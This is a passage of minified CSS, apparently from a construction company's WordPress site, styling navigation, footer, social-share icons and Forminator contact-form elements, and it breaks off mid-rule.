li{margin-right:15px;}.navbar-inverse,.navbar-header{height:70px;}.logo{padding-bottom:0;}.social-wrapper-footer .ftrSocialCol{width:200px;height:56px;padding-bottom:10px;}.new-ftr-wrapper .footer-mid-wrapper{padding-top:15px;}.new-ftr-wrapper .footer-mid-wrapper .left-mnu ul li{padding-bottom:0px;}.footer-pin{float:left;width:100%;}.footer-logo{padding-bottom:20px;padding-top:20px;}.new-ftr-wrapper .footer_bootom_side_address{width:280px;}}@media only screen and (max-width:639px){.container-fluid.absolute-div{position:inherit;top:inherit;left:inherit;}.container-fluid.absolute-div .row .container{padding-left:0px;padding-right:0px;}.container-fluid.absolute-div .top-header{background:#1c1c1c;}.absolute-div .navbar{margin:0px;}.container-fluid.absolute-div .top-header .col-xs-3{width:100%;text-align:center;}.container-fluid.absolute-div .top-header .col-xs-9{width:100%;text-align:center;}.container-fluid.absolute-div .top-header .col-xs-3 .header-social{width:100%;text-align:center;}.container-fluid.absolute-div .top-header .col-xs-3 .header-social ul{float:none;display:inline-block;margin-bottom:10px;}.content-wrapper h1,.content-wrapper h2.p-title{font-size:23px;}.social-wrapper-footer h2{font-size:23px;}.content-wrapper h3{font-size:25px;}.post-wrapper{margin-bottom:36px;}.post-wrapper .wp-post-image{margin-bottom:148px;}.social-wrapper-footer .ftrSocialCol{width:49%;padding-bottom:10px;}.social-wrapper-footer .ftrSocialCol img{width:100%;}}@media only screen and (max-width:479px){.post-wrapper .wp-post-image{margin-bottom:20px;width:100%;margin-left:0px;margin-right:0px;height:auto;margin-top:10px;}h2.posttitle{font-size:17px;}h1.posttitle{font-size:17px;}.footer-mid-wrapper ul{margin:40px 0;}.footer-mid-wrapper ul li{width:50%;margin:0;}.footer-mid-wrapper ul{margin:10px 0;}}@media only screen and (max-width:991px){.list-bottom{margin-top:25px;}}.d-none{display:none;}.text-center{text-align:center !important;}.text-right{text-align:right !important;}.nav>li>a{padding:15px 10px !important;}@media only screen and (max-width: 767px){.new-ftr-wrapper .list-bottom ul li{width:32%;}}}@font-face{font-family:"FontAwesome";src:url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-map-marker:before{content:"";}.fa-phone:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-pinterest:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}@font-face{font-family:"MyriadPro-Regular";src:url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/MyriadPro-Regular.eot?#iefix") format("embedded-opentype"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/MyriadPro-Regular.otf") format("opentype"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/MyriadPro-Regular.woff") format("woff"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/MyriadPro-Regular.ttf") format("truetype"),url("https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/css/../fonts/MyriadPro-Regular.svg#MyriadPro-Regular") format("svg");font-weight:normal;font-style:normal;}.clearfix:after,.clearfix:before{display:table;content:"";}.clearfix:after,.clearfix:before{clear:both;}.clearfix{}.apss-social-share a:hover,.apss-social-share a:focus{color:#636363;}.apss-social-share{font-family:"Open Sans",sans-serif;}.apss-social-share a:hover{text-decoration:none;}.apss-social-share a{text-decoration:none;}.apss-icon-block .fa,.apss-icon-block .fab,.apss-icon-block .fas{text-align:center;vertical-align:middle;}.apss-facebook .apss-icon-block{background-color:#3b5998;}.apss-twitter .apss-icon-block{background-color:#1dcaff;}.apss-pinterest .apss-icon-block{background-color:#c92228;}.apss-linkedin .apss-icon-block{background-color:#3f729b;}.apss-theme-3 .apss-share{display:none;}.apss-theme-3 .apss-single-icon a{position:relative;display:block;float:left;margin:7px 1.5px;color:#fff;}.apss-theme-3 .apss-single-icon a .apss-icon-block{font-size:13px;position:relative;border-radius:36px;float:left;z-index:5;height:36px;width:36px;}.apss-theme-3 .apss-single-icon a:hover .apss-icon-block{width:auto;}.apss-theme-3 .apss-single-icon .fa,.apss-theme-3 .apss-single-icon .fas,.apss-theme-3 .apss-single-icon .fab{color:#fff;font-size:20px;line-height:1;min-width:36px;min-height:36px;vertical-align:top;padding:8px 0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.apss-theme-3 .apss-social-text{display:inline-block;line-height:1;opacity:0;padding:11px 0 0;filter:alpha(opacity=0);width:0;font-size:0;transition:opacity .8s ease-in-out;-webkit-transition:opacity .8s ease-in-out;-moz-transition:opacity .8s ease-in-out;-o-transition:opacity .8s ease-in-out;-ms-transition:opacity .8s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.apss-theme-3 .apss-single-icon a:hover .apss-social-text{display:inline-block;line-height:1;font-size:13px;opacity:1;filter:alpha(opacity=100);width:auto;position:relative;}.apss-theme-3  .apss-single-icon a{border-radius:36px;}.apss-theme-3  .apss-single-icon a:hover{padding-right:9px;}.apss-theme-3  .apss-facebook a{background-color:#3b5998;}.apss-theme-3 .apss-twitter a{background-color:#1dcaff;}.apss-theme-3 .apss-pinterest a{background-color:#c92228;}.apss-theme-3 .apss-linkedin a{background-color:#3f729b;}.apss-theme-3 .apss-single-icon .apss-icon-block{background:none;}@media screen and (max-width:768px){.apss-theme-3 .apss-single-icon{display:inline-block;}}@media screen and (max-width:480px){.apss-theme-3 .apss-single-icon{display:inline-block;clear:both;}}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}.es_spinner_image{display:none;float:right;}.es-field-wrap{margin-bottom:.6em;}h1,h2,h3,h4,h5,h6,ul,li,p{margin-bottom:10px;}.container-fluid{padding-right:0px;padding-left:0px;}#searchform{margin:0 0 30px;}#content{margin:0 15px;padding:0 5px;}.social-wrapper-footer{padding:0 15px;}.fbt{margin-bottom:0px;}.footer-btm{padding:0px;}.myMenu{top:1px !important;}@media only screen and (max-width: 600px){#content{position:initial;padding-top:70px;}}.new-ftr-wrapper .footer-mid-wrapper{padding:40px 25px 15px 25px;}.footer-mid-wrapper{min-height:540px !important;}.footer-logo{text-align:left;}.new-ftr-wrapper .footer-logo img{max-width:none;}.footer-logo img{margin-top:0;}.new-ftr-wrapper .footer-logo img{max-width:200px !important;}.social-wrapper-footer div{text-align:left !important;}.content-wrapper h1,.content-wrapper h1 span,.content-wrapper h2.p-title{font-weight:700 !important;color:#a51f22 !important;}.footer-logo{margin-top:50px;}.footer-logo{text-align:center;}.new-ftr-wrapper .footer-logo img{max-width:350px !important;}.new-ftr-wrapper .footer_bootom_side_address{padding-left:51px !important;}.footer-mid-wrapper ul li a{display:contents !important;}form#forminator-module-8639{display:block !important;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea{height:36px !important;}.forminator-ui.forminator-custom-form.forminator-custom-form-8639.forminator-design--default.forminator_ajax{display:none;}.navbar-nav{float:right;margin-right:20px;}.navbar-nav>li>a{padding:15px 10px;}.content-wrapper p{padding:0px;}.content-wrapper h1,.content-wrapper h2.p-title{padding-bottom:20px;margin-bottom:25px;}.content-wrapper h1{padding-top:70px;}.navbar-nav li:hover ul.sub-menu li{margin-bottom:0px;}@media (min-width: 1200px){.container{width:1250px;}}@media (max-width: 1199px){.navbar-nav{margin:0px;width:100%;list-style:none;display:contents;}.navbar-nav>li>a{padding:15px 10px;font-size:1.35rem;}.navbar-nav li:hover ul.sub-menu li{font-size:1.35rem;}}@media (max-width: 767px){.navbar-inverse{height:95px;}.absolute-div .navbar-brand>img{height:95px;}.absolute-div .navbar-toggle{margin-top:30px;margin-right:15px;}}@media (max-width: 991px){.navbar-nav>li>a{padding:15px 5px;font-size:1rem;}.navbar-nav li:hover ul.sub-menu li{font-size:1rem;}}#forminator-module-8639:not(.select2-dropdown){padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}#forminator-module-8639{border-width:0;border-style:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}#forminator-module-8639{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message p{font-size:15px;font-family:inherit;font-weight:400;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error{background-color:#f9e4e8;box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error:hover,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error:focus,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error:active{box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-response-message.forminator-error p{color:#333;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description p{font-size:12px;font-family:inherit;font-weight:400;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a:hover,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a:focus,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a:active{box-shadow:none;text-decoration:none;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description p{margin:0;padding:0;border:0;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description p{color:#777771;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a{color:#17a8e3;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a:hover{color:#008fca;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-description a:active{color:#008fca;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input input{font-size:16px;font-family:inherit;font-weight:400;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input{border-color:#777771;background-color:#ededed;color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input:hover{color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input:focus,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input:active{color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input input,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input input:hover,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input input:focus,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input input:active{color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input::placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input:-moz-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input::-moz-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input:-ms-input-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-input::-webkit-input-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea{font-size:16px;font-family:inherit;font-weight:400;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea{border-color:#777771;background-color:#ededed;color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea:hover{color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea:focus,.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea:active{color:#000;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea::placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea:-moz-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea::-moz-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea:-ms-input-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-textarea::-webkit-input-placeholder{color:#888;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-button-submit{font-size:14px;font-family:inherit;font-weight:500;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-button-submit{background-color:#9d0a0e;color:#fff;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-button-submit:hover{background-color:#9d0a0e;color:#fff;}.forminator-ui#forminator-module-8639.forminator-design--default .forminator-button-submit:active{background-color:#9d0a0e;color:#fff;}.forminator-ui.forminator-custom-form-8639.forminator-design--default.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea{line-height:4px !important;}.forminator-ui [class*=forminator-icon-]:before,.forminator-ui [class^=forminator-icon-]:before{speak:none;line-height:1;font-family:forminator-icons-font !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;letter-spacing:0;-webkit-font-feature-settings:"liga" 1;font-feature-settings:"liga" 1;-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2;}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1;}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0;}}@keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2;}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1;}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0;}}@font-face{font-family:forminator-icons-font;font-weight:400;font-style:normal;font-display:swap;src:url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.eot?1.7.4");src:local("forminator-icons-font"),url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.eot?1.7.4#iefix") format("embedded-opentype"),url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.woff2?1.7.4") format("woff2"),url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.woff?1.7.4") format("woff"),url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.ttf?1.7.4") format("truetype"),url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/../fonts/forminator-icons-font.svg?1.7.4#forminator-icons-font") format("svg");}.forminator-ui *{-webkit-box-sizing:border-box;box-sizing:border-box;}.forminator-ui img{max-width:100%;}.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row-inside:not(:last-child),.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row:not(:last-child){margin-bottom:20px;}.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row-inside:focus,.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form[data-grid=open] .forminator-col:not(:last-child){margin-bottom:20px;}.forminator-ui.forminator-custom-form[data-grid=open] .forminator-col:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row-inside{-ms-flex-wrap:wrap;flex-wrap:wrap;}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row-inside:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row:not(:last-child){margin-bottom:30px;}}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-row-inside{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px;}}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col:not(:last-child){margin-bottom:0;}}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col{min-width:0;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 15px;}}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-3 .forminator-row-inside[data-multiple=true] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-3 .forminator-row[data-multiple=true] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-4 .forminator-row-inside[data-multiple=true] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-4 .forminator-row[data-multiple=true] .forminator-col:not(:last-child){margin-bottom:30px;}}@media (min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-3 .forminator-row-inside[data-multiple=true],.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-3 .forminator-row[data-multiple=true],.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-4 .forminator-row-inside[data-multiple=true],.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=open] .forminator-col-4 .forminator-row[data-multiple=true]{display:block;}}.forminator-ui.forminator-custom-form[data-design=default]{font-variant-ligatures:none;-webkit-font-variant-ligatures:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;text-shadow:rgba(0,0,0,.01) 0 0 1px;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2;}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1;}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0;}}@keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2;}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1;}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0;}}.forminator-ui.forminator-custom-form[data-design=default]{width:100%;margin:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-field{margin:0;padding:0;border:0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-field:focus{-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form[data-design=default]:first-child{margin-top:0;}.forminator-ui.forminator-custom-form[data-design=default]:last-child{margin-bottom:0;}.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-field:focus{outline:0;}@media (min-width:783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small):first-child{margin-top:0;}}@media (min-width:783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small):last-child{margin-bottom:0;}}@media (min-width:783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small){margin:30px 0;}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message{margin:0 0 20px;padding:15px 20px 15px 22px;border-radius:2px;text-align:left;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message p{margin:0;padding:0;border:0;line-height:1.3em;letter-spacing:0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message p:not(:last-child){margin-bottom:10px;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:hover{-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:last-child{margin-bottom:0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message[aria-hidden=true]{display:none;}.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-response-message:active,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-response-message:focus,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-response-message:hover{outline:0;}@media (min-width:783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small) .forminator-response-message:last-child{margin-bottom:0;}}@media (min-width:783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small) .forminator-response-message{margin-bottom:30px;}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description,.forminator-ui.forminator-custom-form[data-design=default] .forminator-error-message{margin:5px 0 0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description{display:block;line-height:1.5em;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description:first-child{margin:0 0 5px;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description::after{content:"";display:block;clear:both;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description span:not(.forminator-monospace){float:right;margin-right:0;margin-left:auto;text-align:right;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-description>a{margin:0 2px;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input{width:100%;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:unset;max-width:unset;min-height:unset;max-height:unset;height:auto;line-height:1.3em;background-image:unset;-webkit-transition:.2s ease;transition:.2s ease;margin:0;padding:9px;border-width:1px;border-style:solid;border-radius:2px;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:hover{-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:not(.forminator-calculation){border-style:dotted;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled{pointer-events:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-input,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-input:active,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-input:disabled,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-input:focus,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-input:hover{outline:0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea{width:100%;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;resize:vertical;margin:0;min-height:140px;background-image:unset;line-height:20px;-webkit-transition:.2s ease;transition:.2s ease;padding:9px;border-width:1px;border-style:solid;border-radius:2px;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:hover{-webkit-box-shadow:none;box-shadow:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled{pointer-events:none;border-style:dotted;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4;}.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-textarea,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-textarea:active,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-textarea:disabled,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-textarea:focus,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-textarea:hover{outline:0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button{width:auto;min-width:100px;max-width:unset;height:auto;min-height:unset;max-height:unset;cursor:pointer;display:inline-block;position:relative;margin:0 10px 0 0;padding:10px;border:0;border-radius:2px;background-image:unset;line-height:1.45em;text-align:center;-webkit-transition:.2s ease;transition:.2s ease;}@media (max-width:782px){.forminator-ui.forminator-custom-form[data-design=default] .forminator-button{width:100%;margin:0 0 10px 0;}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button span{display:block;-webkit-transition:.2s ease;transition:.2s ease;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{-webkit-box-shadow:none;box-shadow:none;text-decoration:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.6);box-shadow:0 1px 4px 0 rgba(0,0,0,.6);}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active span[aria-hidden]:not([class*=forminator-icon-]){width:120%;padding:120% 0 0;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button.forminator-disabled,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button.forminator-onload,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:disabled{opacity:.5;-khtml-opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:last-child{margin-right:0;}.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-button,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] 